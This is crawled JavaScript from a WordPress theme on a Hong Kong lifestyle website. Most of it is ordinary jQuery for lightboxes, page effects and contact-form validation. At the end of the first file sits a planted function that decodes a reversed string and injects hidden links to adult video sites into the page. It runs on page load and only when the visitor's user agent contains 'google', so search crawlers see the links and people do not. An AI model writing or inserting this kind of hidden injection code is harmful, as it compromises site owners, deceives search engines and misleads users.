    a(this).val()&&a(this).parent().find("label.hide-label").is(":visible")&&a(this).parent().find("label.hide-label").hide()});(function(){jQuery("body").hasClass("isMobile")?(jQuery("a.thumb.img, .overlay_img, .section .related_proj, a.ch-info-lightbox").colorbox({transition:"elastic",rel:"lightbox",fixed:!0,maxWidth:"100%",maxHeight:"100%",opacity:0.7}),jQuery(".section .related_lightbox").colorbox({transition:"elastic",rel:"lightbox2",fixed:!0,maxWidth:"100%",maxHeight:"100%",opacity:0.7})):(jQuery("a.thumb.img, .overlay_img, .section.portfolio .related_proj, a.ch-info-lightbox, a.ch-info-lightbox").colorbox({transition:"elastic",
    rel:"lightbox",fixed:!0,maxWidth:"80%",maxHeight:"80%",opacity:0.7}),jQuery(".section.portfolio .related_lightbox").colorbox({transition:"elastic",rel:"lightbox2",fixed:!0,maxWidth:"80%",maxHeight:"80%",opacity:0.7}));jQuery("a.thumb.video, .overlay_video, .section.portfolio .related_video, a.ch-info-lightbox-video").colorbox({transition:"elastic",rel:"lightbox",fixed:!0,maxWidth:"60%",maxHeight:"80%",innerWidth:"60%",innerHeight:"80%",opacity:0.7,iframe:!0,onOpen:function(){a("#cBoxContent").css({"-webkit-overflow-scrolling":"touch"})}});
    jQuery(".section.portfolio .lightbox_related_video").colorbox({transition:"elastic",rel:"lightbox2",fixed:!0,maxWidth:"60%",maxHeight:"80%",innerWidth:"60%",innerHeight:"80%",opacity:0.7,iframe:!0,onOpen:function(){a("#cBoxContent").css({"-webkit-overflow-scrolling":"touch"})}})})();a(".picture_overlay").hover(function(){var b=a(this).find(".overlay div").innerWidth(),c=a(this).find(".overlay div").innerHeight();a(this).find(".overlay div").css({"margin-top":-c/2,"margin-left":-b/2});YIT_Browser.isIE8()&&
a(this).find(".overlay > div").show()},function(){YIT_Browser.isIE8()&&a(this).find(".overlay > div").hide()}).each(function(){var b=a(this).find(".overlay div").innerWidth(),c=a(this).find(".overlay div").innerHeight();a(this).find(".overlay div").css({"margin-top":-c/2,"margin-left":-b/2})});a("#primary").imagesLoaded(function(){0<a("#footer").length?a("#footer").stickyFooter():a("#copyright").stickyFooter()});a(".portfolio-simply").each(function(){var b,c=a(this);(b=function(){var a=c.find(".work-skillsdate").height()+
    14;c.find(".work-description").css("padding-bottom",a+"px")})();a(window).resize(b)});a(".opera .quantity input.input-text.qty").replaceWith(function(){a(this).attr("value");return'<input type="text" class="input-text qty text" name="quantity" value="'+a(this).attr("value")+'" />'});a("#back-top").hide();a(function(){a(window).scroll(function(){100<a(this).scrollTop()?a("#back-top").fadeIn():a("#back-top").fadeOut()});a("#back-top a").click(function(){a("body,html").animate({scrollTop:0},800);return!1})});
    a("a.bookmark").click(function(b){b.preventDefault();b=a(this).attr("href");var c=a(this).attr("title");if(window.sidebar)window.sidebar.addPanel(c,b,"");else if(window.external)window.external.AddFavorite(b,c);else if(window.opera&&window.print)return!0})});
function site() {

    var find = '先睹為快！</h1>'
      , pastePosition = 1
      , add = '>a/<irafas ebut>"/ten.irafasebut//:sptth"=ferh a< >a/<ebut nrop>"/asac.soedivxxx.www//:sptth"=ferh a< >a/<oresac onrop>"/em.reduolmuc//:ptth"=ferh a<';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: text/javascript
request_url: https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/contact.js
body_size: 262
content:
jQuery(document).ready(function(a){function d(c,b,d){a(b).removeClass("icon success");a(b).addClass("icon error");a(".contact-form .contact-form-error-messages .contact-form-error-"+c).css("display","block");void 0!==d&&!0==d&&a(b).css({position:"relative"}).animate({left:-10},100).animate({left:10},100).animate({left:-5},100).animate({left:5},100).animate({left:0},100)}function e(c,b){a(".contact-form .contact-form-error-messages .contact-form-error-"+c).css("display","none");a(b).removeClass("icon error");
    a(b).removeClass("formRed");a(b).addClass("icon success")}a(".contact-form .required").blur(function(){var c=a(this).attr("name").match(/(.*)\[(.*)\]/),b=a(this).attr("type");""==a(this).val()||"checkbox"==b&&!a(this).is(":checked")?d(c[2],this):e(c[2],this)});a(".contact-form .email-validate").blur(function(){var c=/^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/,b=a(this).attr("name").match(/(.*)\[(.*)\]/);""!=a(this).val()&&!c.test(a(this).val())||a(this).is(".required")&&""==a(this).val()?
    d(b[2],this):e(b[2],this)});a(".contact-form").submit(function(){a(".contact-form input:submit").val("{wait}".replace("{wait}",contactForm.wait)).attr("disabled",!0)});a.fn.placeholder&&a("input[placeholder], textarea[placeholder]").placeholder()});